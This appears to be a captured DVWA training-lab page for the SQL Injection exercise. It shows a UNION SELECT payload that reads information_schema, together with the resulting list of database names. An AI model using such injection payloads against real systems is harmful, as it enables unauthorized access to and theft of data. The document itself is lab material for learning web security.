 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
1 UNION SELECT schema_name, 2 FROM information_schema.schemata --
Submit
ID: 1 UNION SELECT schema_name, 2 FROM information_schema.schemata --
First name: admin
Surname: admin
ID: 1 UNION SELECT schema_name, 2 FROM information_schema.schemata --
First name: information_schema
Surname: 2
ID: 1 UNION SELECT schema_name, 2 FROM information_schema.schemata --
First name: dvwa
Surname: 2
ID: 1 UNION SELECT schema_name, 2 FROM information_schema.schemata --
First name: metasploit
Surname: 2
ID: 1 UNION SELECT schema_name, 2 FROM information_schema.schemata --
First name: mysql
Surname: 2
ID: 1 UNION SELECT schema_name, 2 FROM information_schema.schemata --
First name: owasp10
Surname: 2
ID: 1 UNION SELECT schema_name, 2 FROM information_schema.schemata --
First name: tikiwiki
Surname: 2
ID: 1 UNION SELECT schema_name, 2 FROM information_schema.schemata --
First name: tikiwiki195
Surname: 2
More info